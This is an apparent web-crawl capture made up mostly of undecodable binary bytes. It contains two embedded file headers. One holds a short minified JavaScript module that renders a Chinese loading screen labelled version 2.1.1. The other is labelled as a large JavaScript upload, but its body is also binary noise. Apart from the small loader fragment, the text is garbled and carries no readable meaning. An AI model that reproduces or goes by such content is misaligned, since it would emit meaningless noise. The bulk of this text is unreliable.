�I�J.���Ƌ��;�o`��I��D�j���G����J��s�����I��K�訆��@����?̼���l����B��t��w�Ā����c��鸭�ď��K��{��6� 닾��9	�PhShN���j��	���j4-0��w��؊�t�:��� �ˈiĪ�Ѩ$��}�ŏ ��J��Tڴ� ��Tػ�\��	���	n�t��HO�V�B:�̋é@m`t�t���)���� ��ɱ�x��MG������i�����IC�ꉻ����	t|s ̓DJu��#�uņQ����>t��d)���H��9=�����hNe�_	I�����Ј/�Xꀾ؏�k��2��I��m�7�L|K��(���ި��|Ə�<��I��Џ�� ۽BJ�w��8��4�� ~�8��"� H�i��e�X��$e.@ ��㽭���J��T�y�@����[
Jڈ��t*mN��8���3@��,��Ҹ�b��Ԏ�/�h�GS9K�J�/lۮ
�#Oi�������ڭ�� K�Up2��Ȉ�lʂ<PM�>���醱�Ұ�������Y��&��%�O�`ȃ���"[;!���̌��I��ɋG)͐�6��l����?�b\!f�3XHYmK���LJ�.w�m]:��I���
���&M������8��䨔I3>���T��0�����zЕ���,��Ͽ���L��w��%��T���؉�x�.h�������eȂ�8���T8�����=�Y�a��҈��x�I�(8��<� ��{��_�.��#x����y��+�;腱x�����>�{�����
����h�Y�q����bȈ`\�yK����o��M�$Z��9��(�iX�=��vx� >��h��+��Ȇd��?#(
�wh�� �](�����莓(����܀A��G�wH�7����9�rK�wh����{��x��(��ȉ�x�G��.8��iȅ8����9�@�`����X�R��)ʄ3H�����ޒ�n������h�$��&���o������8��؃2@��x�6��:��h�T�Sh�wH�Ҙ�E@�N�l�\�A���x��>��J�wx�$ʗ$�����������\��kp��x�h�x8�쨗-h��¨X����@�1���w莘*�0�8���"�����]�����������}Z��������H��x�ڨ���h/�8�l�H�t?��cm����Ȭ��
�]�b<�\/��	��(�oj�|��F8��x����H��Έ�%.���݊�m8��X��(�.X������H��?�U�w�#8��Z �_�#�
��x�U)�ս�w������9��8ъ��:�V̘ψ!p��l��n�l踌냧q��H��H�:����I Ҙ�wh�T�Vl��)�6{�A�*�������
��h��J�����FL�*��8���3��>��L8�^8����1�����ꎙ )#�o��k��������-�Jʃf�H��)Y�vA�	h��ق�����H��k��Ȝ������#x����X �7�����3LƮ��>��Ȋ�H�$8��Y�N̘���h�����k�$8��k� ȧ���=H�����p�չ�ϒ碐�X� Y��o�k(SP���^A���wi�Ak�y��~����xȆ��*�(��P��X�L�^�PH���L0�����\� J�TH�In/���U9��y��Șբ��������Ș���A�x��x�����:㜸���"�X(��z�8��/�b� ��<���
��\� N�Y������j cZ�ڑ!����x�l(�$묨�c(�~��i�Q����3,�֘磀��K��J��H�ݥfb�i�w��Q���I�
$w�$s!�ȏwh�Rw��G+��ȉڈ�����8�o��b��ݬ��)��9�Ҋ�����lـ� �NH�>���ɂ��ءy:s����8�^(��x��8��x�������H�^ȉ㸘�i�1����"��)����,S�#+O�Ѐ���N��pI��X�-�0���3'�s���]�>X�vx�vH�=P�.H�� ��J�����0�+
�8������i�k��[X�i�&�����h��x=�ɍo���x��؎G8��2ux�%؎�+��H�$w8�����X�TȎ.ȆW�3�i���3iX���3|9�|3��l��腢�1I��1Xw�vH���G��vx��Y���֏(�h�����������U����/�8���*�5S���L�4�Z��m�Ns�7B��	��hC�����8�h#�ch����vӜ�ȃ�.�9%T�)�Ȏ�<̀wX"I�ڌ�������c��kh&���-�K�c7�ȘR���q�iN�N���yx�v��$ȉx�H��D8�̉�X��w��Ɇ&�/�����J�S�$	�$)�k(�F���X�8�����O��$��X�����x�$�:d�5r�Ȋ�8��r�W��W���X�.8�l8��zAJ"�x��x�ڷ���Ax��Ȋ�8��X�h��X��(��i���O/t:̘�o�^x��h�%�C�؂zd��%�"�w8��ȉ��D�R��	����Ӏ����@D���ȊZ��:��Ϲ�$x�-X�д�k��4J��{��8��H���ˈ�yN툄�M���G�s��w؃.=�W�w���3���H�o�'q�$8�A����_�����h��i�1�v�$��h��H;38�.�G�؎�$���:7��X�樎���q�Z�ꄍЖ�:(��=�AȈ����Y�z��J�:(��	��8��ZF�8����G�GH���-���9^�8��)�����=؃,؃P؃�x������t�N����L�񴩋ը�����gX���;�S��x]�%��HȊ��^-h��3��tC1@�w�ꘈ�HR=�]P���S�s��$0脡x��ȉt4�gٯ��]��D�K�b�_�6�8����F���U�Ȋ.�.8�HA�8�`s��h��V��ijx�����(ذz��X�È��?��ȧr��;�B@5�%8�h��ĉ-�?�Ƀ�t���-[5��u�h(.R^⨍�	ـ��昅���؁��7�:�z�x��� �HWq��峘eX�eH������d(HȆ�8���������8��H�L4��҃(����-w���(iW��bH���k����ڊ��ޏ8� B�dx�@��)V��F����������͑a�?ڨŇ:�������Pϒno��*�����X�Hk�ꮊ�n��4undx�yx��V��Bw؍���D�S�=�l-ɞ��6R�^�h�x���oHD�鄌����+�ZJ���x���LH�Oe5����V�	�-b�&�(i&��h���O؍m؆B�o�������V���ʏu�;�X�<�F肜����w���X��x���xw�nH��97���&V�k�v܇��:�m��e���ș���hH�h>]��w����}6r���뚍�P�I��e���n�f�yܤ�/��V��4��:��+��x�*ȍ�h��g�@ŏ�G��8EwX��9�T�({����I��qf���]wh���4����؋��m�؁"g����2؆V��gH���ew8�؉I�Twx��w�-Pn�qHI���t�I��x�?�K�9ts��M荙x��H��X�u�Q�ww�`P�w�i�t��w�M���G�_'{���4����q��qK�vHI{�)b5���$t��X(������8�
��T��YjM���Ԡ$(��4l���\��O(@
�Pq��[�E���D2��A�)v]�o�9�"�>ygO� 
ֵ1�h3���m�9�E�)b��e�"�|�� �G�0��`�yB���w�)hS��#��C�08�
;b��bR=�|�+�0�].�|�9�N�H��e�]��5B��*��m�JC0j�M�wI�Ѧ���S������{%jM�Tm)���u���^큈�B��I9_
��tP��jJ�?胃/urMڕ�=5���~k��ɍ�|RZ���� ,&xro�[r
��s��
JA.)����:�YR,:}lZ+�ȩ�p� g͂�<`���K&#%��?�r�������?��f�,��������j����dB$Ɖg
�Y��'�X |�,Ç�Rc<�o������xS>��s��JʮHz�� @��9��~rw�'�~�mh4  ��Р���*8xhZ�{��95�{J���5�K�����E�t��:Lt�C
���/q)����(�js�M�{���% ڤ�k=(�1�k�A&�~��Q���
x:(�ܫ�eD� ��|�������
��n�
b�MW�(���6hm�Hj��fS����PXɏ�<�k
�0�*Qߏ�¾�������N�����h�������1�
����0��
Ј����L�Q��.�n�,V3[�vIo��f1n�^�����R�(����@�Tv��&�f�a����dLv��*]�!�[vx�� c7æ(m#q� �/Q��Q��m��_{
0f��4ӞS�J���yC��b_9�U�
�(uY�f�gf�m^�z��ؾrojY��<(Q���U(Y�������H��<��q)����4W������q����w�������눈�w�w���xU7��w°8H��ꔱ���􌒘|gC��������	
 ġXۘ�@�@�+�l���H�(F��q�r'A��* �t���(�o���i�ȣ�L���KG'�	v!�aAP������)��w��a!	��nP��J�Ռb8��+�!t�b|߭�&��F���y��?׳���~Q[�yi�A�Ȁn�4sG��7wlN�h�� ��x�ʈ���dѻ/�������0�E�Njh�H����Tw1w�Ur��ʐ@���.����/u�i��(�.�r 
ª�ȡ�PK���kN����X�ih�D�7L�V�k�H��5,R�nM9��c�jB	wdZ���IX��
��*toG���XN��:HJ�#t+͂� J��P*������,��H���Q���$�:�,j�FX�ς���x��u��L����w��膾�9��Ⱘ�d*����*U�ڂ�^��bZ���ď��X���p
w�x�� ���h�B�t����� ��w�	�1�a��9�������ǘ �Ҟ�i���ty���q�X�� i�!�-�v��$�\���+M�j�襹װ�T(鄶��L�7�@L��O������0�ŏ0�#n� ����yG�v@�XwP�I�j��ɇ�HxM�� �D�*�O�xڊ����O�T- ���{@6X�z��/��z�>��i�ˊ�x��-�<͓��j��|�ᇵP���>tG�7�hz���z��{>��T	JR�(4�=[�̸_�	w���	!1���8L��|J��u�IO�RZ������Ę8I��f�o�����
>aڿ�����>PX��^ہ��YM����>XK����_�t�N�x��4�VH|[�����:�Sk�ȩ�'f<�ď
��~�+��-B�»�Ɵ�����1�V�Ow|�������u
�w��H�H�S�HD�y��N��N������;� ezÈ������x"�mH��h��~�	��Px
��)��G�h��w����(��*QI~>ߤ���NȌ��Θ4�������J.(��/8΋�
��㛰�����I��{L��� �� �M��5��E�ȉ����C�_,��ei�wHU�؀�	�ͨ58ο>x3�l(��Uk�?��)�����Ɉ�l�=p���ɀ��˚���H���	��^���M	,���;��
���w ��ꘀ�x ���$��}%9������I��H�ˈ
�8���DI�&�L��x���8������w, G�<)Ȭ�W�,���؊��8�ϦdDq����F���0����>�0���(-��N����I���x�ب
*N���F���)��r�ܪ�W� �!�Mƨ�Cɋ��;�M)������b�Ɛ���kΦ��˴�l��]��i��Ь�ˠ�8�l�o8N�|�WeJ���H�so�lC�7b���<���8ɋ�A���Km�L�x!&��aםy.�*�i�&p��r
�>/��̈�/�������N���wx�������H���H�ޙ昨�������^$
AȌ�R�������^ȘMlܨ	������D����K� ��u[�S���)L��H(��P�R8а(���h�T��L��L"��y���,��:*эjh���Y�@�
[�XɄÐ��|9%9ƭ��~=������
����$j)ݻ8�w9������w�.*#�L�򝀊ը�}�j�ʓ���h^�J�Ȉ]�d��Ȉ�O�O�&���4��� ���9+!I�w�&J�@8��x����FVh�G��A��Vx�l��ɣ8�j��ȁ�f�R��+��Ȍ�R��y����]�H��l�D� �����J�� d~R3�	��[�ˌ�$h�j��rO0�+���H������pՓ������ ��Xx�f�COY�<pΜU�̉dA���0̎��	��h�聏$���h" Ȍ�^��i�:���� �
&i=������X��������)�)�3�����
��w8I6\���߆PJ��YH�+��P
��8�jm��(��>�Ԙ-(x�Rzՠ�N[d�H���#��+������+�l��������I�`�k��_��k����L9��ꋱ ͆�&���D ����	8��G����Ř��vj>ۈ����������E"	ہ>��t�
��H?׀ϰ��k�0�
X�v��띌P���Ԁ��~�B\r�f�7̑���P��� ��h��i��|},�XD�ݗ�ɅYw�"9��	����ѫ��HH$9t�������mN�$������_��ȉ���_��h�Ph�5X�?���T�������]��0�q���/��x�t:�"	�Ax����h�~��F�1h������I�߈�肤h��릗�d��7[��(�#���8�1��H�i��؅؅]8���iX���
�|��h�Ϙ�Μ�p���
Y����H˚h�H8�����(�^H��H�Q��K�Ҙѯ���茘x���3
����w)��x�����n����<������:���8�̩��i�����&��jx��H�^��wH����ဏ�����x��i���X �y���LH�=���@�3�����i(�i��H�ْ�9�D�l8��\���ͯˣ18�j���>(�w��>`�NX h˒����9�O�`�`��y����~�o���k��8���L�3��oP�(�1��d`��x�{0����8���x�R���	�|�B`����wx
<w���ش��whw����v�ڸ��ԫ�֫�Wh��h�wX	P��q�#���>�1x��ȈK���9�S륥0�wx�9�Q��y���uO�Vh��x����H�k�jH�c(�J΀�ࠁ\{��3��w��p����ꉂL��)�I�w8��ٗ�Ȋ�IۆJ0ـ�ȏ����x�U��wh^8��؃=x����P�ȵ�����Έ�-��(X�O����8�G!�h�0>��:�Dx��Ho:���cx��wx�j�m��6��6������(�#~�Xp�<茬؎8��i���A������(����HȆp�w����Ǒ�g��`QmȨAwh�4����������.���x�?�����k������^ȃƿ��ȉ&8���珌鸏���������ۅȣ���w(䉋�/���k��h�{���H�cH����	�D���.Ȏ�تȉ�r��*,�8�K~���U����S����)�,`��+�����w(��~�?��Ϙ���抡Oh�.��RQ�<H�.��셜h�w���N���f0/��1���K�0������w��-蟊�.Ș�ɈZ*�
~����k���Z�Gȉ(���������WX���j8��������S(�S�#�>��9��Z-$����+�����N������ȏcX�����x�-���Ȏ�(%}r�h�1���H�Ό�&�J��:��1����<��ﱘ��)=�.<��i��1>$0��Fl���ww��u�����q� R��3xw�9�\�5�̧{�NH�r�7<�(���:�)�w���9w(������B���ȏ.8�¸��h�y8�*Q��r��%<��ڸ��=��TH��j&jy�7���=����Ƀ 	9��>汘7���󵨆x�u8�c؂�(����s8�H�����Ȇȸ�mb���l�48躹�R{ä}����A�wh����&�09���x��ȉ�_��3���DX�H��x !r�Tx�\w2�%C�.��b�X���1�1}�x�n��:���cȘӸ�;��ެ�C2$���|��X�^|���.���؎���R��H��ȉ�(�0����Ȉ"�����ɒ��A��6=�Y�w�.w7�I�w(��>u���"�ȃy8�$ȉ�����.�qs �������%-(�pb�<Р�Q��,k6�ހ�(� p�ȉ�蓯�K����s�܈�����^�2���d��H�.8��؎DH(��D���x����Bw�(=X��x�G���H�wx�����pH�>��o��y�^�4��.�)Ȯ�!BrN��߸����[x�vH��Ȋ�Ԃ�h�0�l���Ȉ<K�#q��]��J�=h�^��(�P�{1٦M��+���K��:�ɀ����*Hi'�S���uH��σ�r#44��H�x��8L��9D�$���è̤������� ��Ȥ�ӀA�N��i8���D"ʘ᪋wH�����Z�u�7$x���C�3���h�8C(�}Z�w����H��T��P�Ë儌��������6̤iȃ�x��(�Qa��H�p�Sx@ƫ��9�x8Y�Ȋe؉$h��X-H�����wh�GQ8�� ��x��+��؃b\�=�X�X����3Lz��H��������Ł)Yw���I��̩�OXE$���C�8��Ȋ�8�F�t!^-H���I�}N�-��8�?��������������*y�S�Ӹ8�Wx����eP���vȜyH��8YG�����R�R�����w؎�xQ��D�-?���8��8��H� Hɨ�(������&��R}�����B�T�H�<XQiu#�9�:*�����8�^H�#a���2�	��8�l(_T�,h���8�2(�Ĉ�%��RI�����8��_�u�����I����v(H��������8�Ө�?ii�Ɏm��ڨ�?.��؃T��j�h��(����L� �x�i�����������k�܃[�ex��Z�H��֎)m�P���8�bj�莇�?�?�wl�H��H����聀��&y����P�P���Yd��x*��wX�wȏ�J��H�˸��(����d8���hN>Q��h;�I�V�W��؂���*���؆���*y���UH�����M�ՈQ��YFw��uȜ�k���?��E�P��@Ān��&؂�����H��ޙwȩN�d�UwX������$ȏXe�V�y��w؉x��H��H�h��n�(�)�� ��8ʎW'�Ȁ���k��x�7��k|��؍vXF�w�ww81ǻ{�f�rh��x�q��h�qT��y�w���y��HIs�0�����كd��^��؁@h�e�H7��xm�h�.�b.v��X��~�x��w��#џcȉ�(���y�|�ȘH&�)-=�ڷ�8���Ohzd��Aƍ�g�UV��U��׉��~�fg�Iq-X�����|���I�.�?u�K#=�Y���&(���jO��/x����tH�Ȁ��sF�e(x�9~3���~UԎ�ڌ��r�󧘦�����87|�w9�w؄���ޘ�����߉)�r��unhxZ'�.g��x�:8s��vZ�{��������q�������P�)1��=���jM��U��h����T�!x�����QZ�I�J�6��[�N����(�#M��M�!B�#�ʹ:��Jk���)��a.Ŧ��X=#]
yvѐ��,���3]�)���k)��J�Cv��^_g���"�Ix�K���q���;�XV�#�)�D��@�*�p�:$�W�C����^�֫�=x�iw���Eح��;�ϝ�[���j�b�l�ΈƧÕ0�M��Gh**8�Ɂ��(~��|`����U����og׈_���m��ex����� l��]ҧ�0�s��� '�2��c|�����L>�����Q�C��g�3�j���4����`���'�to�%��LH���1jìJ�F'���e��9�dBL�[���g���æ��� 6�4'�"����徃����:��ٵ�����.�|��2���w*�� �)�etύ�@�?|X+51BG��_,��������X�Z
@r�
;�t�)�hr�!��Mk���  �w���5����U���O2mZ=����^@�6��������i�)��۠��0��Z����)��@��aɢ�o[N_.�5騈z���
�6���f̐��8�8�ɔ����i���I
�(P���I��p����q���`����č��������(Ύ����q(��i��1Ȝ�nq>��i/���,iY��ԃܙ�&�.�����#6�D�.�F��#���朊����f�e �:Н�r����F!fJ�Tf-��_8��̉��I�3��@�)nT�,g��$Y6�xޥ`�{�82�P�N�?�
d���f5(!�5)���uj}��aY����)vu�ݦư,���q����w�������눈�w�w���XW���w����J	��tۘ����ԙpz��I�Ā1�����F�y/���p�iB���^���X\�
=��q�XFKً[�tH|��wj���!޶ ��θM���^8�����w�T�o��c�1�xG-ۘ��: W����r�\��Ƌ�hO���v�j<e�����{�J��h�M1`�e7����`��_��su��~7ۑ���PX)���V�	��l��r�TȽ��,����"Mߠ%/ZW��wq����w9���Kȫ�/u�Q>�U����z�N��Ǩ�N��t��l���t+�Y�yN��K����O�ku�W)���ۀ�^�yH�wĸX��Ip�ߋ5铩�EN����˓wl��=�A��t�)���	���h�������w���0R kL9N��}�Ȭ���ҙ��yG��p�J��Q�X�Ⱥ���!����	�������X��⸄m�ʔ�x��A�F�mH�w�)Ȏw����n�� w;����!���ج����ď�h{-ȧ�� �����k4������k˨�l����ɋ��o�?u�����<�� ���H��>|�I�&�i��� �a,��qJ�W�9�(h@���s�w��Ӂ�����ոZœ'�)M�3�9L1�2�
�>�Xˇ�\̈���;'� -�d�����w��W��l����b�o��C�T�<���fG���zA{b�������:k��!9"]4˺(��ʂ]��Ӂ<9���L�������³�tw[o�dzy�����4��I��8������%ѮSպwHإ�^��C�F���/S����8k	�wP8͆� �#hw�sA�@S���x�����1H� �sfشQ  �����5S���؝�t����,)W�	�����NV�����n�O���j�;������p�<K zLz�-���'�(�˂��#����Șz� ���-���B_���ǎ���Լ��L"�4�k4h��4��t��_�Lȸ�ڋSI�va�x�Tx~w����x���H�x� ���pO`V^*UMC���͋������pP��JЀ����o�Y,6{	��?ri��/���@�Ь ��i�	�J�����r�����8	�h�M����ԩ����p��N@��wh����x�����N���sL��� �ʜ���^����`|��sO\�H���J���O��᭮��P��i� ���@���Y��ȏ��[U��/������Nm�z���H���W��'�ud�>�ͅtXw���(� ��8V��ٚ0����1w�%�wN�����l��R�&�/	$���]�@��8#�3۔uL��ڼ(��0���x#אH�Uh̿����M�s��ȉ��~9 �
����O�@�vɆ�=����� ���L�j
��������4���
��-����\%�H��Î�2��R����@�����*�ءޅ$��	�ݔ�jid���p$��o\bͼK�𣃰I[���s2cPB����c������2w�Lƭ��+��˔:�\j��	i��8	��Xn��H����
�
�,艩2Yۋh��m��̰��� �*Y؂̪/���r]'����r��(��Ĩf���X����L'��\jI�V&�>i#	@��TF�M'v�+�m/�ʍ	�l8�aZ7�ɏ�
��T�j�W�E	�S�w9:�MI�ఌ��Y �\�`����� � Rǰt��̄S�Ȇ��k(��x���Yͮ���om��w�iȣ�k�ϘS`��9��G��0��?��h�>!o�x�HR�"��O�hy�I7�~g�^�E�o�F�{�ة�oJ�=�	��Ĉ�K]�PRH>���ȁ�vx�� t��f�,��(�@�Z��)��)1Tp�Y�����I��3�l(��=�����wSɓ�y�ԃ����~���!�)_��ϒ�腛�ă1�I:�љ�RD��H����]��˓TX���~��@�J٪oe��GX�s��	��!w�H������
�����%�uӂ<xZ�H���C�D���	�W�l��h��錰��ٖǴG�H�qv(��d
K3� '�s���H@�6�'�d
	>p��A���S7�N��Ǝ�Tp��0��H��p��W�V���g��i��!N�	��UX�\t#�� ��%8���h[2��%�hΑ�������p٪ox�X������p��,�P
^=����~pg�B͌���$(���Adq�p*��Pa/�8��3ch��Xw�,Ȩ�)����7��y@�L���	�5�	��t:>�a�����ڎ�h��k׬K�d(�[���H��O�4x���-��<���Z����D��2?�mـ^�>��Y
�1;�c��>i�{������ꮏ(��h���h��8�S؊#�������*�츏���츌˸�j8���
NX��9��ɮү�w��;��;ْk��vh��8�w-��8�dh�\��8�� �#(��h�1��>H���b(��	츳��˸�:�"w��¨�����k����z�㈉���h���������.�>��#8�j��@
#8��؅q�b��?����m�i�L���	�}Ϙo���u*��X��ȃ3x����y
����8o���8��W���(�Y�b���h���� ��/�����}����s�G���Z����؍xH�����h�1����	���#h����:ڨ�؇](��h���kh�T9��m{�O@㌉׋�����ȌA��≆x8�%w��5+�.@��X�UH>8����a�j ;˃���X�Uy�pH����J��9����FH�Θ��p��௘<�����Rp���p{�����1�\�n�1���x�wx�U��m�X�w���H� ޓ����H��	�G��큙����ڨ�M�ĵ1�=H��Ҿ8��A���x��Kw��7�skΖڱA(�z�툄������M�,�������Ȇfn�M�cx�WȎ/��bH�۾x��ͣw��w脀L��l�ӻ�L�&*�<H�$ϘDȗ���~��	h�vH��X�ڃ�x�$ȉ���H� �w������a��h��K�U����(�����(�:	���c8��h��=ه9��(�����̉��+��������>�#p���Wq��p��x���F[Γ��|���-ⱜ������z�>�t���(�78�����O}�c8�l���H�(�V���?�r��0,�\,�}�M{�Gx�xi�����B�ֱ�w̘�n*z�F��w���X����\���؃��胅�/�,W!w��ψ�xFۀT��M��L�fɗ���騘Θ���o�}��p�߈�x��Ȏ���¸�cH$�B�)2���jx(�)(�᎛N����j��t��	��Y#w���v��Ȋ�Z ��$�Y�C�t=�Gh��8�wȃ�*l!�R"���,���w8�T��ˊ��� z� �
-�Y�����h&���tp�7h�wH$w�8�X�ww(�H���腜8�Wx!)b�yJ���%a���91؊���P<�a��,����y�����
�r�rr&�H����Uk�X�^��s;P���"����X�і��߃�����ph)s��l����:�Y�>�>h��E!�-�x�e؉�H�$H�$8��H+�c�3�-��,ۗ�%P�f��_|/�����t���8��ꅌ�'�Ɏ���6���H
�ɍ�$���w腀h�'�(��h�h�^X1<�x��ȉ�Ȇ.w�ҷj�Q�8��Ŋ�0�(�(8�zI��)0�x��(��ɣÉ>rB��h��H1�H�H�$(��%�x1�:�Em���2h�Wq��]���'�C���Q���Ę����5��^腾�����'M�$A�wH��h�-�H��(h�Έ��H���(_��S莵��l��Px��1��Q��x��H��Q�tk�����J�Ȏl�}Ø��8Ȑ���wX�*x��>ɏ�h>�X�����-x7����	ư��X��0��i�w\��H�
�4�'S9�������讒��&x�x�1��;����������X��#��1��uQ��؂6ѓ�ȃ^�c�j-�8ꘈȸ�`�	O�N��l����B��t��䜊�;w�'����a�~�o���ȏ��h��H��(�;�7���腇8+P8�1��NقA	���� у�_� x�!ـo�#C���>ߔ��s���B��:��x���(�ɨ�$x��h����(����؂H�Z���b�j+��,3�wxށ��h�NH�A��p����<r����Ȋy�/�;��Ӌ�Nw���	����h���x�'d�%H�-ؓ3���셄��H�o6�(�ɆJ�ɉ���XȄix�h�I��e�T8PȆ�㿋�����i�+Z��9�%�Fy8��x�H�<���匬ؓ�8��G�(�����P؛�	�jx�X��8�7����\��	��ژ�Px�\$4��x�d84�xY���؎�u����ȃ��H#����G����h����wP(�q��2��M�����X��9���3A��+U������Tw8�ch����u��(S��*Y5�^؂�h�ҳ��b��j��	:t$���C���h�2H���t�������(��Y������_�[�d�Q�H��H1�5��Y��鎡8�[��n�-A��؎��ai�P�ȃ.��ۈ��X���rȭ �������'��1,J�����,�0�hA�l=h��ȉ؂��I���예8�(؁h��݈�m26���wh��2�=����(4�w؉g�n��T̩]ru�5��Ä���Ȁ����lX�6��lH�h�Tk��`hj����ฎv8��t���E�9��x���T%(���uh�w،�H��8a�%L&X���Ճ�<C��V偸�����O蘚�������ȍuh�Av�ux\-��Jႜ��wH����G�ewH�Zv�����ك���� U�lH������vX�m؍a�����x�Rۉu�O{�wX�}Ec����H�<�$��Hw��Y�e����_w�e(�wXSr(k�=�,x�����i�2h��hy�􀯈gdH�{�nuHcѥ��x��G��َ��g��x��x�H���wh�]6~�ٛ����X�r؊9l�vX�����i�����H�
�k����}��d���~~ 0�����q�لޘ�M���IՉ�؉ w��Xd痔x�����h���{/�ܧ~������{n�s�ꆰ���FsI�t������J'WJX����s�x�6tZ����u��aP�sGwt���x�;�)����M8�"h����wx�z�w
x�+7u�y���C������kW��w�"�bD=� &Y�-eh����\ ʇߟw��yG���ـ�QZm��w��Mn�/�F";X� �_ص�R��"��a)��[���"�!"���Ѹ|�n�8��\Ԯ8�ѺմmJʯ���-@->��VB�d��8X�|,(�E��ъ�;�-=�9i=��mB�O�����#�О'���B�Eհ{��w � ���ag��>�qg]]-:�Z�C:5�}�YKT2'�r�r+��( ؒ�|C'6	���
Ƥ�a�s�����c�\�9�3@<{F������nHaI��c��lRĿ�2�ż�JB�\�1��@�;�J+.����<Ie�U�B 74v��4���ƺ�7��% ����Ҵ@���
��'Y������\���`ю��������`�x�B���+��r���X+�ݦH<�N�Z���t�����w�F�J� �I�7�r�@���hf�������Մ���j����JK�x�{(�!d(��!}��M���u�
�v��g�D������͒����}Q��u�ৢ�Ҿ�uϏ�J������������h����_��[��T����0�6������֯���Վ}�U��6^�v)�W�UA�VP]�����P���G��@���A�wY?��C��Pn�@�P�M�q���kK��U����Q�2��Q��V*%�_��)0n���!`���b]>���6�k��~RRL�AW�D���Q�
�	ul?�T��P^��z�W5�{mV����/�T��^�/�f'����

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/qdyPage.fAqNqCdT.js
body_size: -23
content:
import{_ as s,f as a,i as t,E as d,x as e,w as i,u as o,H as c,K as n,y as l,M as y,z as r}from"./index.e7j9we.js";const u=s({data:()=>({isQdy:!1}),mounted(){this.isQdy=a("isQdy"),1==this.isQdy&&setTimeout(()=>{this.isQdy=!1,this.isQdy=t("isQdy",!1)},1500)},methods:{}},[["render",function(s,a,t,u,f,m){const Q=y,_=r;return 1==f.isQdy?(d(),e(_,{key:0,class:"qdyPage flex_justifycenter"},{default:i(()=>[o(Q,{src:"/static/common/logo_qdy.png",class:"logo",mode:"widthFix"}),o(_,{class:"loading-text"},{default:i(()=>[c(" 加载中"),n("span",{class:"dot"},"."),n("span",{class:"dot"},"."),n("span",{class:"dot"},".")]),_:1}),o(_,{class:"qdybbtxt"},{default:i(()=>[c("版本2.1.1")]),_:1})]),_:1})):l("",!0)}],["__scopeId","data-v-5ae4d656"]]);export{u as q};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251101/e2ad84face9d67139b3af6473c1381ab_file.js
body_size: 509370
content:
��ΰ���։w�tU_%gU0bV__�sg^"D!p@�T^E{!dT��y�rF1A�po2coVbO"јVS_2%.'��m��OR;�1����`DR>/��=-D._%FN4m�/g��`4#`A!`����5=$�����ژ~V z��`2\��U4
�v^5DNN?�w��g^r_~Ŧ��ͺ^aFN~0]ڽg��Q5=yl�&��}1�%ƥ5�4�ڱVN#j�;�_/N8# �p#1wUX�~5/��k��wETO%)F=40=rOEr��a>�f$ N��t+/d3?$�wdr7�VNgoIȍo��q0M[=T+�Q%-TTfVc(�g�7�>��fgqbps~��e(Il^0wU�gFRFPM��wcxF@/�sL�m��bF[# -^^_��ە3��J�e�wgoN5=���ɴwoVSwgN=%gooNwo^oF5ggo]FNoN=F5=V5%wVFg^MVN=^NVFwgV5,o^M^N5wggwgVW=-gF5^=-VN5N==oFVFNwwooo^5%woKo^Xw^NwoVF5^NNg^Fwg^o^F=-gVFF55ggoVwgFogogN<^XoN5^N=gggg^F=%N5%wgN^FFgoogVwVNoF;N=-gF<^=%wM55ggVL^5*VFFF5%oogFwnooVF;nVFg^gN^F5V=%wwVoWgVNwogF==xN6w^]wwgwoFF^Fwwwogg5N5F5^NF5NNgogoVK!VNFwwoVNNwFoozڀԨEFFwww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�����������밼���鸺��������������鹰����모����Ų���������̵�������첿��ͽ�ʼ������θ����ʿʱɾ���ͽ�������Ų���������̵�������첿��ͽ�ʻ������θ����ʿʱɾ���ͽ�����������������䵪������������������������������ࡪ�������Ų�������������������������̵�����������밼���鸺��������������鹰����모��������������̵�����������밼���鸺��������������鹰����몧�����������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w�����8�I�"���$���)�����������L�� ��
��Β�����A�B�ή�l�n4!{�G�⎭�<������<![/�+��=��#Ѝ�U"=_'�K��^F�%�Cث?�گ	��U��AF,����R��[E�=@]jl�iK.~vR�'-���R��z.����J���(��r�!��u���"�)�"���?�yB5�+T?���V���.��(�K�&݀(����*̀�X��i��h��w�\��"�#�Y��R�h�H�)��<,'L��"�_կ���G�<�����
�U��й��
(��>h�_9���P��!�
M��b�U�}�������H�H���miOh�:�h��(,Z�pv�0��@����j)��
���_�qj���.~��M�����b��� ����XX������m�Ɂ,ʪ������� Ϩ��L��ؑ"�b�/�I���+b�ǽ)""�l"�͙w]b$:����?�-c���]��7~��ҙ�8�m��B��;G�3d��!-�����y]�	mJ�l���@�>�����%�n4���/�R�+	j��yz݃�=U�S�4p�������A��LM��
��[IJV�^$J������\���j%_hx9�ɨ�z/��*�   	�p����*����iE��
�����z�J�	��	�����zdע}�
�`] ���o��ҷz)������y���w/;�� h��\��-h�:�n�������m!���»}%%C������؈΋��J�� ʯ�L�B��Y�,���,���Bx��ھBF� �E\�żQb�\s<�P߳�$����&3g\'��8m/����=G�;��c�<O�#A<���� �i>��@͠���� ������H��n	���{&C8��(I��λ���H�%c��+�x͛����������������J����NX��Ь ��8N�w<.��*�ˀ����<~���Ǔjx.�*�����ܪ~�@�@�����/Y�碚X[J���yd�)K����.�Պ������	��P ���^�>��h�<x��@̨a	��P���˟�ZLn�9!� ���/�D����N��ܗ%-j䨘Na����h�(�͚���)�Ӏyy���+�7�,��!lڮ��z��3�ѻ���Av��"cm,�W����=�����j��Z���)M�d^sJ��p	��p�unw�/P�s��˞:��\n�k*ΊO�K�Շ��UM�A�x������'�j����舘��I ?�^�Pn���)��� ń�(8HMh������M�Ȉ���*�	������,ϵu�����h�h	mL?�/�Waћ�
&���Z�h[+�<���ɭV�I@�и#���ߘ%�����)�4]���#�V��Տ��<�Q< �I% �h�0K�����+P�^�>���uڔ)~��X�ʰ
��؂�w�
